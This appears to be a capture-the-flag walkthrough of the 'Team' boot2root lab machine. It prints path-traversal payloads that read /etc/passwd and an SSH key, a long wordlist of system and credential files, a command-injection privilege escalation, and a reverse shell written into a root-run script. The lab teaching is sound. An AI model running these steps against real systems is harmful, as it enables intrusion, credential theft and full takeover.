
Description
Beginner friendly boot2root machine
Deploy the machine and quickly scan the ports using rustscan,
1
rustscan -a 10.10.245.138

There are 3 open ports. Lets scan them using nmap,
1
nmap -sC -sV -p21,22,80 10.10.245.138 -oN nmap.txt

Looks like the port 21 is running ftp service, port 22 is running ssh service and port 80 is running webserver with a strange message (which I can’t comprehend). Let’s enumerate ftp service first.
Trying to get access to ftp service if we can,
1
ftp 10.10.217.89

But we are failed.
Moving towards port 80 by visiting http://10.10.245.138,
we get apache ubuntu default page. Nothing interesting.
But since, we already knew that there is something on the webpage, it’s worth to look at its source code,

and there we have it. We can add resolve this IP by adding team.thm in our hosts file.
Now, adding team.thm in our /etc/hosts file,
1
sudo echo "10.10.245.138 team.thm" >> /etc/hosts
Now, visit http://team.thm,
We got a simple website with nothing much interesting there.
So let’s quickly view its source code,

Scrolling down, there’s a script section and a message in comment left behind developers that Need to update this page more. Maybe there is something more than this.
Now, we can find hidden directories using dirsearch,
1
dirsearch -u http://team.thm/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -i 200,301 2>/dev/null

we got few directories and a robots.txt file. Let’s check out the robots.txt file first.
Visit http://team.thm/robots.txt,

there is name called dale is given (Username enumeration).
Now, after looking through directories, I find nothing useful, so I tried to run dirsearch again on /scripts path,
1
dirsearch -u http://team.thm/scripts -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -i 200,301 2>/dev/null

after sometime, we get a text file named script.txt. It might be worth looking.
Visit http://team.thm/scripts/script.txt,

look at this, this is a bash script. And at last, there is a comment left that there is a script with “old” extension in the same folder which contains creds. Now, we know what to do.
Visiting http://team.thm/scripts/script.old, and we will be prompted to save file. Save it.
Now, reading the content of script.old.

we got ftp service credentials.
We can now access the ftp service,
1
ftp team.thm

we get in.
Enumerating directory and we can see the workshare directory,

Navigating into this workshare directory and here, we got a text file,

Let’s download this file,
1
get New_site.txt
Reading the content of this file,

Seems like there is a sub-domain which can be found at “.dev” within this domain.
Let’s add this sub-domain,
1
echo "10.10.217.89 dev.team.thm" >> /etc/hosts
Now visit http://dev.team.thm/,
There is a link attached to this website.
After following the link,

we got redirected to script.php page which has page as parameter.
We maybe have here Path Traversal vulnerability, so we can read the files through web application responses. So let’s try to read the user.txt file of dale user,
1
?page=../../../../../../../../home/dale/user.txt

we can successfully read it.
Now, since we can include the files, my next target will be /etc/passwd file,
1
?page=../../../../../../../../../etc/passwd

and we can clearly see the users as well.
Now, when we try to read the id_rsa key file in the home directory of dale user, there is no such file exist. Maybe it is not present over there and it might be on some other place or maybe the key resides in some other file.
So, let’s make a list of the interesting files where we can find the id_rsa key,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
/etc/passwd
/etc/shadow
/etc/aliases
/etc/anacrontab
/etc/apache2/apache2.conf
/etc/apache2/httpd.conf
/etc/at.allow
/etc/at.deny
/etc/bashrc
/etc/bootptab
/etc/chrootUsers
/etc/chttp.conf
/etc/cron.allow
/etc/cron.deny
/etc/crontab
/etc/cups/cupsd.conf
/etc/exports
/etc/fstab
/etc/ftpaccess
/etc/ftpchroot
/etc/ftphosts
/etc/groups
/etc/grub.conf
/etc/hosts
/etc/hosts.allow
/etc/hosts.deny
/etc/httpd/access.conf
/etc/httpd/conf/httpd.conf
/etc/httpd/httpd.conf
/etc/httpd/logs/access_log
/etc/httpd/logs/access.log
/etc/httpd/logs/error_log
/etc/httpd/logs/error.log
/etc/httpd/php.ini
/etc/httpd/srm.conf
/etc/inetd.conf
/etc/inittab
/etc/issue
/etc/lighttpd.conf
/etc/lilo.conf
/etc/logrotate.d/ftp
/etc/logrotate.d/proftpd
/etc/logrotate.d/vsftpd.log
/etc/lsb-release
/etc/motd
/etc/modules.conf
/etc/motd
/etc/mtab
/etc/my.cnf
/etc/my.conf
/etc/mysql/my.cnf
/etc/network/interfaces
/etc/networks
/etc/npasswd
/etc/passwd
/etc/php4.4/fcgi/php.ini
/etc/php4/apache2/php.ini
/etc/php4/apache/php.ini
/etc/php4/cgi/php.ini
/etc/php4/apache2/php.ini
/etc/php5/apache2/php.ini
/etc/php5/apache/php.ini
/etc/php/apache2/php.ini
/etc/php/apache/php.ini
/etc/php/cgi/php.ini
/etc/php.ini
/etc/php/php4/php.ini
/etc/php/php.ini
/etc/printcap
/etc/profile
/etc/proftp.conf
/etc/proftpd/proftpd.conf
/etc/pure-ftpd.conf
/etc/pureftpd.passwd
/etc/pureftpd.pdb
/etc/pure-ftpd/pure-ftpd.conf
/etc/pure-ftpd/pure-ftpd.pdb
/etc/pure-ftpd/putreftpd.pdb
/etc/redhat-release
/etc/resolv.conf
/etc/samba/smb.conf
/etc/snmpd.conf
/etc/ssh/ssh_config
/etc/ssh/sshd_config
/etc/ssh/ssh_host_dsa_key
/etc/ssh/ssh_host_dsa_key.pub
/etc/ssh/ssh_host_key
/etc/ssh/ssh_host_key.pub
/etc/sysconfig/network
/etc/syslog.conf
/etc/termcap
/etc/vhcs2/proftpd/proftpd.conf
/etc/vsftpd.chroot_list
/etc/vsftpd.conf
/etc/vsftpd/vsftpd.conf
/etc/wu-ftpd/ftpaccess
/etc/wu-ftpd/ftphosts
/etc/wu-ftpd/ftpusers
/logs/pure-ftpd.log
/logs/security_debug_log
/logs/security_log
/opt/lampp/etc/httpd.conf
/opt/xampp/etc/php.ini
/proc/cpuinfo
/proc/filesystems
/proc/interrupts
/proc/ioports
/proc/meminfo
/proc/modules
/proc/mounts
/proc/stat
/proc/swaps
/proc/version
/proc/self/net/arp
/root/anaconda-ks.cfg
/usr/etc/pure-ftpd.conf
/usr/lib/php.ini
/usr/lib/php/php.ini
/usr/local/apache/conf/modsec.conf
/usr/local/apache/conf/php.ini
/usr/local/apache/log
/usr/local/apache/logs
/usr/local/apache/logs/access_log
/usr/local/apache/logs/access.log
/usr/local/apache/audit_log
/usr/local/apache/error_log
/usr/local/apache/error.log
/usr/local/cpanel/logs
/usr/local/cpanel/logs/access_log
/usr/local/cpanel/logs/error_log
/usr/local/cpanel/logs/license_log
/usr/local/cpanel/logs/login_log
/usr/local/cpanel/logs/stats_log
/usr/local/etc/httpd/logs/access_log
/usr/local/etc/httpd/logs/error_log
/usr/local/etc/php.ini
/usr/local/etc/pure-ftpd.conf
/usr/local/etc/pureftpd.pdb
/usr/local/lib/php.ini
/usr/local/php4/httpd.conf
/usr/local/php4/httpd.conf.php
/usr/local/php4/lib/php.ini
/usr/local/php5/httpd.conf
/usr/local/php5/httpd.conf.php
/usr/local/php5/lib/php.ini
/usr/local/php/httpd.conf
/usr/local/php/httpd.conf.ini
/usr/local/php/lib/php.ini
/usr/local/pureftpd/etc/pure-ftpd.conf
/usr/local/pureftpd/etc/pureftpd.pdn
/usr/local/pureftpd/sbin/pure-config.pl
/usr/local/www/logs/httpd_log
/usr/local/Zend/etc/php.ini
/usr/sbin/pure-config.pl
/var/adm/log/xferlog
/var/apache2/config.inc
/var/apache/logs/access_log
/var/apache/logs/error_log
/var/cpanel/cpanel.config
/var/lib/mysql/my.cnf
/var/lib/mysql/mysql/user.MYD
/var/local/www/conf/php.ini
/var/log/apache2/access_log
/var/log/apache2/access.log
/var/log/apache2/error_log
/var/log/apache2/error.log
/var/log/apache/access_log
/var/log/apache/access.log
/var/log/apache/error_log
/var/log/apache/error.log
/var/log/apache-ssl/access.log
/var/log/apache-ssl/error.log
/var/log/auth.log
/var/log/boot
/var/htmp
/var/log/chttp.log
/var/log/cups/error.log
/var/log/daemon.log
/var/log/debug
/var/log/dmesg
/var/log/dpkg.log
/var/log/exim_mainlog
/var/log/exim/mainlog
/var/log/exim_paniclog
/var/log/exim.paniclog
/var/log/exim_rejectlog
/var/log/exim/rejectlog
/var/log/faillog
/var/log/ftplog
/var/log/ftp-proxy
/var/log/ftp-proxy/ftp-proxy.log
/var/log/httpd/access_log
/var/log/httpd/access.log
/var/log/httpd/error_log
/var/log/httpd/error.log
/var/log/httpsd/ssl.access_log
/var/log/httpsd/ssl_log
/var/log/kern.log
/var/log/lastlog
/var/log/lighttpd/access.log
/var/log/lighttpd/error.log
/var/log/lighttpd/lighttpd.access.log
/var/log/lighttpd/lighttpd.error.log
/var/log/mail.info
/var/log/mail.log
/var/log/maillog
/var/log/mail.warn
/var/log/message
/var/log/messages
/var/log/mysqlderror.log
/var/log/mysql.log
/var/log/mysql/mysql-bin.log
/var/log/mysql/mysql.log
/var/log/mysql/mysql-slow.log
/var/log/proftpd
/var/log/pureftpd.log
/var/log/pure-ftpd/pure-ftpd.log
/var/log/secure
/var/log/vsftpd.log
/var/log/wtmp
/var/log/xferlog
/var/log/yum.log
/var/mysql.log
/var/run/utmp
/var/spool/cron/crontabs/root
/var/webmin/miniserv.log
/var/www/log/access_log
/var/www/log/error_log
/var/www/logs/access_log
/var/www/logs/error_log
/var/www/logs/access.log
/var/www/logs/error.log
~/.atfp_history
~/.bash_history
~/.bash_logout
~/.bash_profile
~/.bashrc
~/.gtkrc
~/.login
~/.logout
~/.mysql_history
~/.nano_history
~/.php_history
~/.profile
~/.ssh/authorized_keys
~/.ssh/id_dsa
~/.ssh/id_dsa.pub
~/.ssh/id_rsa
~/.ssh/id_rsa.pub
~/.ssh/identity
~/.ssh/identity.pub
~/.viminfo
~/.wm_style
~/.Xdefaults
~/.xinitrc
~/.Xresources
~/.xsession
Now, let’s fireup the burp and let it intercept the request and send the request to intruder where we need to add wrap around “/etc/passwd” in order for our payload to get work,

Starting the attack and arranging the result according to length in decreasing order,

the /etc/ssh/sshd_config file seems interesting as it contains id_rsa key.
We can now navigate to the path and view the key itself,
1
?page=../../../../../../../../etc/ssh/sshd_config

We have to view the source code of the key, copy it and paste it into id_rsa key.
Remove all comments (#) sign and then change the mode, chmod 600 id_rsa
Now, we are all set to dive into machine via ssh,
1
ssh -i id_rsa dale@team.thm

we get access of machine as dale user.
Now, comes the lateral privilege escalation part. We need to find those binaries which can be run as sudo without providing password,
1
sudo -l

/home/gyles/admin_checks file can be run as sudo.
Navigating to gyles user directory and reading the content of the file,

it is a bash script which is doing nothing but just saving the name and timestamp and making backups of /var/stats/stats.txt file.
We can use this script to become gyles user as it is vulnerable to command injection,
1
sudo -u gyles /home/gyles/admin_checks

If we provide input as “/bin/bash” in place of timestamp, we can escape the environment and gain access as gyles user.
Now, we need to get a terminal first,
1
python3 -c 'import pty;pty.spawn("/bin/bash")'
Now, we will transfer the linpeas.sh file over the machine and make it executable and run it,

after scrolling a bit, we can see that we can write into /usr/local/bin/main_backup.sh file.
Let’s read the content of the file,

it is a bash which is simply backing up the data.
Now, viewing the permission of the file,
1
ls -la /usr/local/bin/main_backup.sh

Its owner is root and when run, it will eventually run as root.
Now, start a listener using nc -nvlp 4444 and edit the file with our bash shell into the script,
1
2
3
cat > /usr/local/bin/main_backup.sh
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.9.0.152/4444 <&1'
When this script runs automatically,

we get a root shell.
